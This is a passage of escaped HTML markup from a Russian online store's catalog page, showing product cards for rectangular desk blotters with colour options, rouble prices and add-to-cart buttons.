height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249895\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 80х50\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49894_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002223890\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249895\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49895\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249895\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 80х50\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49894_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249894\u0022 data-offer_id=\u002249895\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49894_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49894_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249842\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49842_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49842\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49843,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49844,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49845,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49842\/?oid=49843\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/479\/06o7t90ykgi4ckawqcym140l7sdfk3gf.jpg\u0022 alt=\u0022Бювар прямоугольный 70х45\u0022 title=\u0022Бювар прямоугольный 70х45\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249843\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749843\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249842\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49842%2F%3Foid%3D49843\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49842\/?oid=49843\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/479\/06o7t90ykgi4ckawqcym140l7sdfk3gf.jpg\u0022 alt=\u0022Бювар прямоугольный 70х45\u0022 title=\u0022Бювар прямоугольный 70х45\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49842\/?oid=49843\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 70х45\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212287\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12287\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002219970\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E19\u0026nbsp;970\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002219970\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E19\u0026nbsp;970\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49842_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E19\u0026nbsp;970 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E19\u0026nbsp;970 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002219970\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249843\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49843\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 